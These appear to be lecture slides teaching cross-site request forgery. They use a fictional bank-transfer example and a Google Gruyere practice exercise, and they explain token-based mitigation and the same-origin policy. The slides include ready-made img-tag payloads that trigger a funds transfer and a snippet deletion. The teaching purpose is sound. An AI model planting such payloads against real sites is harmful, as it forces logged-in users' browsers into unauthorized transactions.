



- XSRF exploits the way that a client's browser handles sessions
- The browser's authenticated sessions are used to make requests as the user to the targeted site
- Example
	- Bank-O-MIT allows account transfers with the following:

**http://www.bankomit.com/transferfundsto.do?acct=1234567&amt=1**

- User X is logged into Bank-O-MIT
- User X visits malicious site Y with html code:

**<img src="http://www.bankomit.com/transferfundsto.do?acct=1234567&amt=20000">**

- Site Y tricked the user's browser into sending a form to Bank-O-MIT telling it to transfer \$20,000 to account *1234567*
- Since user X is currently logged in, Bank-O-MIT is glad to help
- Exploits the trust that a web app has in the visitor's browser



# XSRF: Practice Execution

• Google Gruyere app provides vulnerable web application and tutorial

Check out https://googlegruyere.appspot.com/pa rt3#3\_\_cross\_site\_requ est\_forgery





### XSRF: Practice Execution





### XSRF: Practice Execution

User logs into

**https://google-gruyere.appspot.com/138901597112**

– User then visits malicious site Y with html code:

**https://visit-my-fake-evil-webpage.com**

– Site Y has malicious code:

**<img src="https://google-gruyere.appspot.com/138901597112/deletesnippet?index=0">**

- Site Y tricked the user's browser into sending a form to Google Gruyere telling it to delete a snippet
- Since user X is currently logged in, Google Gruyere is glad to help



- Look for forms that do not have a unique token only sent with the form
- Why not read the token value from the site?
	- The browser implements a "Same Origin Policy" that *permits* scripts running on pages originating from the *same site* to access each other's session information with no specific restrictions, but *prevents* access to session information on *different sites*
	- XSRF attacks originate from a *different site*, so not applicable





- XSRF Token most common mitigation strategy
- When the user logs in, a randomized string (token) is put on the client's form page by the legitimate site as a hidden field and stored server side as a session variable. Example: AZERTYUHQNWGST
- When a user wishes to perform a transaction that would result in a change to the server-side state (a non-idempotent request), it submits the form
- The request handler for the non-idempotent request validates that the submitted token matches the token stored in the session.
	- Malicious request: Token is missing or does not match, then the request throws an error

**http://www.bankomit.com/transferfundsto.do?acct=1234567&amt=1**

– Legitimate request: Request is processed

**http://www.bankomit.com/transferfundsto.do?acct=1234567&amt=1&token=AZERTYUHQNWGST**



- Thinking like an attacker is a valuable skill for assessing software for security vulnerabilities & for writing more secure code
- Developing this skill takes learning and practice like any other skill
- Delving into different attacks is valuable practice for learning this new skill
- Some free tools exist that can be used to continue learning how to exploit web applications
	- Google Gruyere
	- Damn Vulnerable Web Applications (dvwa).
	- For a complete listing of practice tools, OWASP provides a listing under its Vulnerable Web Application Directory Project [3].
- Attack methods are constantly changing keep up with them by monitoring security expert blogs and news reports



#### References

- 1. Shostack, "Experiences Threat Modeling at Microsoft", Modeling Security Workshop, Toulouse, 2008
- 2. J. Walden, M. Doyle, G.A. Welch, and M. Whelan, "Security of Open Source Web Applications," Proc. Int'l Workshop Security Measurements and Metrics, Oct. 2009.
- 3. R. Siles, S. Bennetts. 22 April 2014. *OWASP Vulnerable Web Applications Directory Project*. [https://www.owasp.org/index.php/OWASP\\_Vulnerable\\_Web\\_Applications\\_Directory\\_Project#tab=Main](https://www.owasp.org/index.php/OWASP_Vulnerable_Web_Applications_Directory_Project)
- 4. P. Mutton. 8 April 2014. *Half a Million Widely Trusted Websites Vulnerable to Heartbleed Bug.* <http://news.netcraft.com/archives/2014/04/08/half-a-million-widely-trusted-websites-vulnerable-to-heartbleed-bug.html>
- 5. C. Williams. 9 April 2014. *Anatomy of OpenSSL's Heartbleed: Just Four Bytes Trigger Horror Bug. [http://www.theregister.co.uk/2014/04/09/heartbleed\\_explained/](http://www.theregister.co.uk/2014/04/09/heartbleed_explained/)*
- 6. D. Wheeler. 21 Feb 2015. *How to Prevent the Next Heartbleed.* <http://www.dwheeler.com/essays/heartbleed.html>
- 7. R. Munroe. April 2014. *Heartbleed Explanation.* <http://xkcd.com/1354/>
- 8. B. Grubb. 9 Oct 2014. *Revealed: How Google engineer Neel Mehta uncovered the Heartbleed security bug.* [http://www.theage.com.au/it-pro/security-it/revealed-how-google-engineer-neel-mehta-uncovered-the-heartbleed-security](http://www.theage.com.au/it-pro/security-it/revealed-how-google-engineer-neel-mehta-uncovered-the-heartbleed-security-bug-20141009-113kff.html)bug-20141009-113kff.html
- 9. https://en.wikipedia.org/wiki/Same-origin\_policy
- 10. [https://www.owasp.org/index.php/Main\\_Page](https://www.owasp.org/index.php/Main_Page)
- 11. [https://www.owasp.org/index.php/Top\\_10\\_2013-Top\\_10](https://www.owasp.org/index.php/Top_10_2013-Top_10)